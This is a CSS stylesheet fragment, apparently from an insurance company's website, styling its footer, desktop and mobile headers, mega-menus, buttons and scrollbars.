footer .footerFormSec .stayConnectedSec>div a.instagram:hover{border-color:#f09433;background:#f09433;background:-moz-linear-gradient(45deg,#f09433 0,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);background:-webkit-linear-gradient(45deg,#f09433,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888);background:linear-gradient(45deg,#f09433,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888)}
footer .footerFormSec .stayConnectedSec>div a.slideshare:hover{background:#129494;border-color:#129494}
footer .footerFormSec .stayConnectedSec>div a:hover svg path{fill:#fff}
footer .mobileFooterInfo{display:none}
footer .footerInfo,footer .footerInfo h4{color:#1f2223;margin-bottom:22px}
footer .footerInfo h4,footer .footerInfo h4 p{font-size:16px;line-height:23px;font-weight:400}
footer .footerInfo h5{font-size:14px;line-height:18px;margin-bottom:12px;font-weight:400}
footer .footerInfo p{font-size:11px;line-height:13px;margin-bottom:10px}
footer .bewareAlert div{background:#fff;padding:18px 0;text-align:center;margin-bottom:32px}
footer .bewareAlert div h3{font-weight:600;font-size:14px;line-height:18px;color:#1f2223;margin:0 0 8px}
footer .bewareAlert div p{font-size:12px;line-height:15px;color:#1f2223;max-width:60%;margin:auto}
footer .externalLinks h3{font-size:14px;line-height:18px;color:#1f2223;margin:0 0 5px;font-weight:400}
footer .externalLinks nav{display:flex;flex-wrap:wrap;margin-bottom:14px}
footer .externalLinks nav a{font-size:10px;line-height:13px;color:#1f2223;position:relative;padding:0 14px 0 0}
footer .externalLinks nav a:before{content:"";position:absolute;right:0;top:0;width:1px;height:12px;background:#1f2223;margin-right:7px}
footer .externalLinks nav a:last-child:before,footer .footerViewMore{display:none}
@media screen and (max-width:1024px){footer{padding:40px 0 56px}
footer .wrapper{width:100%;padding:0 24px}
footer .footerMenu{padding:36px 38px 39px;margin-bottom:0;display:flex}
footer .footerMenu ul{width:100%;flex-direction:column}
footer .footerMenu ul li{padding:0;margin:0 0 18px}
footer .footerMenu ul li a{font-weight:600;font-size:14px;line-height:18px;color:#231f20}
footer .footerMenu ul li:last-child{margin-bottom:0}
footer .footerMenu .footerLogo{display:block}
footer .wrapper.footerMenuSec{margin-bottom:0}
footer .wrapper.footerMenuSec .productMenuSec{margin-left:0;width:100%}
footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp .menuSecList{max-width:100%;width:100%}
footer .wrapper.footerMenuSec .menuSecList{margin-bottom:10px}
footer .footerFormSec{padding:38px 38px 40px;flex-direction:column;margin:0}
footer .footerFormSec .footerFormBlk{display:none}
footer .footerFormSec .stayUpdatedSec{display:block}
footer .footerFormSec h3{font-size:16px;margin-bottom:16px}
footer .footerFormSec form input{height:44px;line-height:44px;width:100%}
footer .footerFormSec form button{height:44px;line-height:44px;width:30%}
footer .mobileFooterMenu{display:block;padding:0 38px 30px}
footer .mobileFooterMenu ul{display:flex;flex-wrap:wrap;justify-content:space-between}
footer .mobileFooterMenu ul li a{font-size:12px;line-height:18px;color:#231f20}
footer .externalLinks,footer .footerInfo{display:none}
footer .mobileFooterInfo{display:block;padding:0 38px 15px}
footer .mobileFooterInfo h4{font-weight:400;font-size:12px;line-height:17px;color:#666;margin:0 0 15px}
footer .mobileFooterInfo h4 a{font-size:12px;color:#007bff}
footer .bewareAlert{padding:0 24px}
footer .bewareAlert div{padding:29px 9px}
footer .bewareAlert div h3{font-size:13px;margin:0 0 11px}
footer .bewareAlert div p{font-size:11px;max-width:100%}
footer .footerViewMore{display:block;text-align:center;padding:0 38px}
footer .footerViewMore .viewMoreBtn{font-size:12px;font-weight:600;line-height:20px;color:#233253;text-transform:uppercase}
.viewMoreBtn span{display:inline-flex;position:relative;top:1px;margin-left:8px}
}
@media screen and (min-width:100px) and (max-width:1023px){footer .footerMenuSec>.menuSecList>h3:after{position:absolute;width:20px;height:20px;content:"";background:url(../../../content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png) no-repeat;left:0;top:-5px;transform:rotate(-90deg);background-size:60%}
footer .footerMenuSec>.menuSecList ul{display:none;padding-left:20px}
footer .wrapper.footerMenuSec .productMenuSec .productMenuWrp{display:none;padding-left:20px}
footer .footerMenuSec>.menuSecList>h3,footer .footerMenuSec>.productMenuSec>h3{position:relative;padding-left:18px}
footer .footerMenuSec>.menuSecList>h3:after,footer .footerMenuSec>.productMenuSec>h3:after{position:absolute;width:20px;height:20px;content:"";background:url(../../../content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png) no-repeat;left:0;top:-5px;transform:rotate(-90deg);background-size:60%}
footer .footerMenuSec>.menuSecList>h3,footer .footerMenuSec>.productMenuSec>h3{position:relative;padding-left:18px}
footer .footerMenuSec>.menuSecList .productMenuWrp .menuSecList>h3:after,footer .footerMenuSec>.productMenuSec .productMenuWrp .menuSecList>h3:after{position:absolute;width:20px;height:20px;content:"";background:url(../../../content/dam/hdfclifeinsurancecompany/images/home-images/dd-arrow.png) no-repeat;left:0;top:-5px;transform:rotate(-90deg);background-size:50%}
footer .footerMenuSec>.menuSecList .productMenuWrp .menuSecList>h3,footer .footerMenuSec>.productMenuSec .productMenuWrp .menuSecList>h3{position:relative;padding-left:15px}
footer .footerMenuSec>.menuSecList.open h3:after,footer .footerMenuSec>.productMenuSec.open h3:after{transform:none;top:5px}
}
use:nth-child(2){transform:translate(20px)}
use:nth-child(3){transform:translate(40px)}
use:nth-child(4){transform:translate(60px)}
use:nth-child(5){transform:translate(80px)}
.rating{display:inline-block;height:25px;margin:0 auto;width:100px}
.products-wrapper .downloads-section .rating-wrapper{align-items:flex-start !important}
.autoEmailSuggestionList{background:#fff;border:1px solid #d9d9d9;box-shadow:0 2px 0 0 rgba(0,0,0,0.05);margin-top:15px;margin-left:0 !important;position:absolute;top:65px;left:0;width:100%;list-style:none;z-index:99999 !important}
.autoEmailSuggestionList .emailSuggestionListItem{color:#000;padding:4px 10px;margin:0;margin-top:5px;cursor:pointer;width:100%;float:none;list-style:none;text-align:left;margin-left:0 !important;margin-bottom:0 !important}
.highlighted{color:white !important;background-color:#3d6d8f}
.suggestion-end{background:rgba(255,255,7,0.555)}
.button-wrap{display:flex;align-items:center;gap:15px}
.solid-red-button{width:max-content;background:#ed1c24;border:1px solid #ed1c24;color:#fff;padding:5px 20px;border-radius:4px;text-align:center;display:block;font-size:12px;font-weight:600;line-height:20px;outline:0;transition:all .3s ease;cursor:pointer}
.border-red-button{width:max-content;background:#fff;border:1px solid #ed1c24;color:#ed1c24;padding:5px 20px;border-radius:4px;text-align:center;display:block;font-size:12px;font-weight:600;line-height:20px;outline:0;transition:all .3s ease;cursor:pointer}
.solid-red-button:hover{color:#fff;box-shadow:rgba(228,24,32,0.4) 0 5px 7px}
.border-red-button:hover{color:#ed1c24;box-shadow:rgba(228,24,32,0.4) 0 5px 7px}
.scrollar-bar::-webkit-scrollbar{height:8px}
.scrollar-bar::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px;box-shadow:0 4px 4px 0 #00000040}
.scrollar-bar::-webkit-scrollbar-thumb{background:#547ed4;border-radius:10px}
.error-text{font-size:11px;font-weight:400;line-height:32px;color:#ed1c24}
.disclaimer{font-size:10px;line-height:12px;color:#454545;font-weight:300}
.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver .contactInfoSection ul li p a{cursor:pointer}
.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver{width:auto;display:block;grid-template:unset;grid-column-gap:unset;padding:26px 20px;right:58px}
.new-hdfc-life-insurance-header .contactInfoSection{padding-right:14px;border-right:1px solid #919191}
.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver .contactInfoSection ul li p{margin-bottom:0 !important}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .menuslideList{display:flex;flex-wrap:wrap}
@media screen and (max-width:1366px){.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .slider-container{scrollbar-width:unset;scrollbar-color:unset}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec::-webkit-scrollbar{width:6px}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec::-webkit-scrollbar-track{background:#c0e3ff;border-radius:10px}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec::-webkit-scrollbar-thumb{background:#547ed4;border-radius:10px}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec::-webkit-scrollbar-thumb:hover{background:#3f66c4}
.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp::-webkit-scrollbar{width:6px}
.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp::-webkit-scrollbar-track{background:#c0e3ff;border-radius:10px}
.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp::-webkit-scrollbar-thumb{background:#547ed4;border-radius:10px}
.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp::-webkit-scrollbar-thumb:hover{background:#3f66c4}
}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection nav ul li>span{font-size:9px;line-height:14px;border:1px solid #ed1c24;border-radius:20px;padding:1px 8px;color:#ed1c24;margin-left:5px;display:inline-block;text-transform:capitalize}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button{width:40px;height:40px;visibility:visible;margin:auto 0;top:0;padding:0;opacity:1;filter:unset;-webkit-filter:unset;border-radius:20px;animation:swiffy-nav-pulse 1.5s 55 ease-out;animation-iteration-count:infinite;animation-timing-function:ease}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button::before,.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button::after{width:unset;height:unset}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button img{width:40px}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button.prevBtn{left:-20px}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button.active{display:block}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .swiffy-slider button.swiper-button-disabled{box-shadow:none;cursor:auto;pointer-events:none;filter:grayscale(100%);opacity:.45;-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%)}
.new-hdfc-life-insurance-header .contactInfoSection:last-child{padding-right:0;border-right:0}
.new-hdfc-life-insurance-header .menu-alert p{color:red;font-size:14px;margin-top:-20px;margin-bottom:15px}
.new-hdfc-life-insurance-header .contactInfoSection:first-child hr:nth-child(4){display:none}
.new-hdfc-life-insurance-header .contactInfoSection:last-child ul:nth-child(3){margin-bottom:43px}
.new-hdfc-life-insurance-header .contactInfoPopOver .scroll-adjust1{width:775px;overflow-x:scroll}
.new-hdfc-life-insurance-header .contactInfoPopOver .scroll-adjust1 .scroll-adjust{width:auto;display:grid;grid-template:auto auto auto/1fr 1fr 1fr;grid-column-gap:10px}
.new-hdfc-life-insurance-header .contactInfoPopOver .scroll-adjust1 .scroll-adjust .mCSB_inside>.mCSB_container{margin-right:20px}
span.countStars{display:inline-block;margin-left:10px;color:#233253;font-size:11px;line-height:22px;margin-top:0}
.new-hdfc-life-insurance-header .blurOverlayBg{z-index:999}
.new-hdfc-life-insurance-header .siteButton.outlinedBtn,.new-hdfc-life-insurance-header .headerBtnWrp .payPremiumBtn{text-decoration:none}
.hamMenuWrp .hamMenuInnerWrp .hamMenuSection .hamMenuIcon img{width:auto;height:auto}
.new-hdfc-life-insurance-header .headerContactIcon .pulse{padding:0}
.megaMenuSec .keyFeatureSec .ratingStarWrap{flex-direction:row}
.new-hdfc-life-insurance-header .hamMenuIcon{width:78px;height:auto}
.new-hdfc-life-insurance-header .deskTopHeaderWrap .megaMenuSec .keyFeatureSec .featureBtn .siteButton{font-size:11px !important}
.new-hdfc-life-insurance-header .deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul,.new-hdfc-life-insurance-header .megaMenuSec .megaMenuLinkSec .menuLinkInner ul,.new-hdfc-life-insurance-header .megaMenuSec .keyFeatureSec .featureLists,.new-hdfc-life-insurance-header .mCustomScrollBox .contactInfoSection ul,.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp .hamMenuSection nav ul,.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp .quickLinkSection nav ul,.new-hdfc-life-insurance-header .mobileHeader .accountButton .accountDropDown ul,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection nav ul{list-style-type:none}
.megaMenuSec .megaMenuLinkSec .menuLinkInner ul,.megaMenuSec .keyFeatureSec .featureLists,.new-hdfc-life-insurance-header .mCustomScrollBox .contactInfoSection ul,.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp .hamMenuSection nav ul,.new-hdfc-life-insurance-header .headerHamburgerMenu .hamMenuWrp .quickLinkSection nav ul,.new-hdfc-life-insurance-header .mobileHeader .accountButton .accountDropDown ul,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection nav ul{padding-inline-start:0}
.new-hdfc-life-insurance-header .headerHamburgerMenu{background:#fff;width:60px;border-right:1px solid #f9f9f9;display:flex;flex-wrap:wrap;justify-content:left;align-items:center;cursor:pointer}
.new-hdfc-life-insurance-header .headerHamburgerMenu>a,.new-hdfc-life-insurance-header .headerHamburgerMenu>button{background-color:transparent;border:0;cursor:pointer;padding:0;padding-left:5px}
.homepage{margin:0}
.new-hdfc-life-insurance-header .contactInfoSection h5{font-weight:500;line-height:15.6px}
.new-hdfc-life-insurance-header .mCSB_1 .mCSB_container{top:-1px !important}
.appDownloadForm p,.mobileHeader .mobPlanMenuAccordCont p{line-height:1.5}
.new-hdfc-life-insurance-header .deskTopHeader,.new-hdfc-life-insurance-header .mobileHeader{z-index:999}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar ul li:hover .megaMenuSec{opacity:1;visibility:visible;box-shadow:0 -1px 5px 0 #e3e3e3;-webkit-box-shadow:0 -1px 5px 0 hsla(0,0,89%,.75);-moz-box-shadow:0 -1px 5px 0 hsla(0,0,89%,.75)}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar ul li:hover .caretIcon svg{transform:rotate(180deg);color:#ed1c24}
.megaMenuSec .megaMenuLinkSec{height:fit-content !important;padding-top:20px}
.hamMenuWrp{z-index:9999 !important}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar ul li:hover a.megaMenuLink{color:#ed1c24 !important}
.new-hdfc-life-insurance-header .megaMenuSec{padding:21px 50px 0;display:grid;grid-template-columns:1fr 325px;grid-column-gap:40px;position:absolute;background-color:#fff;z-index:99999;top:100%;left:-1px;width:calc(100% + 1px);height:auto;min-height:600px;opacity:0;visibility:hidden;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;max-height:90vh;overflow-y:scroll}
.megaMenuSec.arw .arrowUp{position:absolute;left:42%;top:-20px;background:url(../../../content/dam/hdfclifeinsurancecompany/top-arrow.png) no-repeat -6px 0;border:0;width:58px;height:20px}
.megaMenuSec.arw1 .arrowUp{position:absolute;left:33%;top:-20px;background:url(../../../content/dam/hdfclifeinsurancecompany/top-arrow.png) no-repeat -6px 0;border:0;width:58px;height:20px}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar ul li:hover .caretIcon svg path{stroke:#ed1c24}
.new-hdfc-life-insurance-header .swiffy-slider .slider-container{margin-left:42px}
.new-hdfc-life-insurance-header .megaMenuSec .keyFeatureSec{margin-top:0;margin-bottom:20px}
.new-hdfc-life-insurance-header .productListDisclaimer p{margin-bottom:0 !important}
.new-hdfc-life-insurance-header .headerLoginIcon,.new-hdfc-life-insurance-header .headerContactIcon{margin:0 11px}
.new-hdfc-life-insurance-header .headerLoginIcon .accountDropDown{background:#fff;border-radius:8px;width:345px;padding:25px 0;position:absolute;top:100px;right:60px;opacity:0;visibility:hidden;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;z-index:99}
.new-hdfc-life-insurance-header .headerLoginIcon .accountDropDown.opened{top:-68px;opacity:1;visibility:visible;z-index:99999}
.new-hdfc-life-insurance-header .headerLoginIcon .accountDropDown .arrowUp{position:absolute;top:82px;right:-15px;transform:rotate(90deg)}
.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver.opened{top:-125px;opacity:1;visibility:visible;right:60px}
.new-hdfc-life-insurance-header .headerContactIcon .contactInfoPopOver .arrowUp{position:absolute;right:-15px;top:140px;transform:rotate(90deg)}
.new-hdfc-life-insurance-header .siteSearchInput.expand div.siteSearchForm{width:720px;overflow:visible;border:1px solid #ddd;border-radius:20px}
.new-hdfc-life-insurance-header div.siteSearchForm{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:0;position:absolute;right:0;top:0;-webkit-transition:width .3s ease-in-out;-moz-transition:width .3s ease-in-out;-ms-transition:width .3s ease-in-out;-o-transition:width .3s ease-in-out;transition:width .3s ease-in-out;overflow:hidden}
.new-hdfc-life-insurance-header div.siteSearchForm .searchSelect ul{opacity:0;visibility:hidden;position:absolute;background:#fff;border-radius:8px;width:69%;left:0;top:60px;z-index:99;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.new-hdfc-life-insurance-header .searchSelectOption-container.opened .searchSelectOption{opacity:1;visibility:visible;top:41px;z-index:99999}
.new-hdfc-life-insurance-header div.siteSearchForm .searchInput{width:75%;position:relative}
.new-hdfc-life-insurance-header div.siteSearchForm .searchSelect{width:25%;position:relative}
.new-hdfc-life-insurance-header .rightmenubar{position:absolute;right:0;top:auto;background:white;border-radius:0 0 0 10px;display:flex;justify-content:center;align-items:center;flex-direction:column;padding:15px 5px;box-shadow:0 5px 6px gray;gap:20px;z-index:9999}
.new-hdfc-life-insurance-header .siteSearchForm .searchSelect ul li:first-child:hover{border-radius:10px 10px 0 0}
.new-hdfc-life-insurance-header .siteSearchForm .searchSelect ul li:last-child:hover{border-radius:0 0 10px 10px}
.new-hdfc-life-insurance-header .hamMenuWrp .quickLinkSection nav ul li{width:70%}
@media screen and (min-width:1159px) and (max-width:1361px){.new-hdfc-life-insurance-header .deskTopHeader .deskTopHeaderWrap .headerWrap{padding-left:20px}
.new-hdfc-life-insurance-header .hamMenuWrp .hamMenuInnerWrp{padding:10px 72px}
.new-hdfc-life-insurance-header .deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li>a{font-size:12px !important}
.new-hdfc-life-insurance-header .siteButton{padding:5px 10px}
.new-hdfc-life-insurance-header .headerBtnWrp{padding-left:20px}
}
.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li{padding:0 5px !important}
@media screen and (max-width:1920px) and (min-width:1280px){.deskTopHeader .deskTopHeaderWrap .headerWrap nav.site_navBar>ul>li{padding:0 16px !important}
}
@media only screen and (max-width:768px){span.countStars{margin-left:0}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec{width:129px;height:34px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection nav>ul{margin-bottom:24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection nav>ul:last-child{margin-bottom:52px}
}
@media screen and (max-width:480px){ul.hamMenuList .menuBullet{float:right}
}
.new-hdfc-life-insurance-header .headerBtnWrp .siteButton{padding:5px 10px}
@keyframes swiffy-nav-pulse{1%{-moz-box-shadow:0 0 0 0 rgba(237,28,36,0.4);box-shadow:0 0 0 0 rgba(237,28,36,0.4)}
70%{-moz-box-shadow:0 0 0 10px rgba(237,28,36,0);box-shadow:0 0 0 10px rgba(237,28,36,0)}
100%{-moz-box-shadow:0 0 0 0 rgba(237,28,36,0);box-shadow:0 0 0 0 rgba(237,28,36,0)}
}
.site_navBar .megaMenuSec .megaMenuLinkSec .menuLinkInner h3 a{line-height:20px}
.new-hdfc-life-insurance-header .offertext{position:absolute;top:-1px;right:-1px;width:max-content;background:#98d8e8;padding:2px 22px;font-size:14px;line-height:28px;text-align:center;font-weight:500;color:#000;border-radius:2px;border-radius:0 0 0 19px}
.new-hdfc-life-insurance-header .megaMenuSec .keyFeatureSec{padding:40px 20px 10px 20px}
.new-hdfc-life-insurance-header .keyFeatureSec .p-mod{font-size:11px;line-height:18px;font-weight:400;color:#444;padding-bottom:12px;margin-top:-7px}
.new-hdfc-life-insurance-header .megaMenuSec .keyFeatureSec .featureLists{max-height:150px;overflow-y:scroll;margin-top:6px}
.new-hdfc-life-insurance-header .megaMenuSec .keyFeatureSec .featureLists li p,.new-hdfc-life-insurance-header .keyFeatureSec .p-mod,.new-hdfc-life-insurance-header .deskTopHeader .headerWrap .navBarWrap nav ul li .keyFeatureSec h4 p{margin-bottom:unset !important}
@media screen and (max-width:1159px){.new-hdfc-life-insurance-header .deskTopHeader{display:none}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown.opened{margin:17px auto 0;opacity:1;visibility:visible}
.new-hdfc-life-insurance-header .mobileHeader{display:block;background:#fff;padding:15px 25px;position:fixed;width:100%;z-index:999;top:0;left:0}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap{display:flex;flex-wrap:wrap;justify-content:center;align-items:center}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .logo img,.new-hdfc-life-insurance-header .logoSection .logo img{width:100px;height:auto}
.new-hdfc-life-insurance-header .langSwitch{margin-left:23px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec{margin-left:auto;display:flex;flex-wrap:wrap}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .searchButton{margin-right:13px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .searchButton button,.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .searchButton a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:34px;height:34px;border-radius:50%;background:#fff;box-shadow:0 5px 20px rgba(90,90,90,0.2);border:0}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton{margin-right:13px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton>button,.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton>a{display:flex;flex-wrap:wrap;justify-content:center;align-items:center;width:34px;height:34px;border-radius:50%;background:#fff;box-shadow:0 5px 20px rgba(90,90,90,0.2);border:0}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown{background:#fff;border-radius:8px;width:90%;padding:25px 0;position:fixed;left:0;right:0;margin:100px auto 0;opacity:0;visibility:hidden;z-index:999;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a{font-weight:500;font-size:14px;line-height:14px;color:#2c6698;padding:16px 62px;display:block;position:relative}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a:before{content:"";position:absolute;width:280px;height:1px;background:rgba(0,0,0,0.08);bottom:0;left:0;right:0;margin:auto}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li:first-child .menuIcon{top:13px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .menuIcon{left:30px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a span{position:absolute}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .dropIcon{right:37px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a span{position:absolute}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li>a .dropIcon svg{-webkit-transition:transform .3s ease-in-out;-moz-transition:transform .3s ease-in-out;-ms-transition:transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transform:rotate(0)}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul{background:#fff;display:none}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul:last-child a{border-bottom:0}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .accountButton .accountDropDown>ul>li ul li a{font-size:12px;line-height:14px;color:#233253;display:block;padding:16px 35px 16px 60px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;position:relative}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .hamBurgerMenu{width:35px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;cursor:pointer}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .hamBurgerMenu>button,.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .mobHeaderBtnSec .hamBurgerMenu>a{background-color:transparent;border:0;cursor:pointer;padding:0}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection.opened{left:0}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection{position:fixed;top:0;left:100%;width:100%;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:#fff;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-ms-transition:left .3s ease;-o-transition:left .3s ease;transition:left .3s ease;z-index:999}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .logoSection{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:55px 24px 20px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .logo img,.logoSection .logo img{width:65px;height:45px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamBtnSection{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:0 24px 40px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamBtnSection a{width:48%;text-align:center;padding:5px 8px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks{padding:0 24px 48px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks h3,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li{margin-bottom:24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection h3{font-weight:700;font-size:16px;line-height:22px;color:#9198a9}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks h3,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li{margin-bottom:24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>span>a{font-weight:500;font-size:15px;line-height:15px;color:#2c6698}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection{position:fixed;top:0;left:100%;width:100%;height:100vh;overflow-y:scroll;-webkit-overflow-scrolling:touch;background:#fff;z-index:9;padding:0 0 50px;-webkit-transition:left .3s ease;-moz-transition:left .3s ease;-ms-transition:left .3s ease;-o-transition:left .3s ease;transition:left .3s ease}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li:last-child{margin:0}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection nav>ul{margin-bottom:24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection.opened{left:0}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .logoSection{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;padding:55px 24px 20px}
.new-hdfc-life-insurance-header .mobileHeader .mobHeaderWrap .logo img,.new-hdfc-life-insurance-header .logoSection .logo img{width:100px;height:auto}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection .subMenuBC{margin:0 0 40px;padding:0 24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection .subMenuBC button,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection .subMenuBC a{font-size:13px;line-height:22px;color:#233253}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .subMenuSection nav{padding:0 24px}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a,.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>span>a{font-weight:500;font-size:15px;line-height:15px;color:#2c6698}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a svg{float:right}
.new-hdfc-life-insurance-header .mobileHeader .hamMenuSection .hamMenuLinks nav>ul>li>a.opened svg{transform:rotate(90deg)}
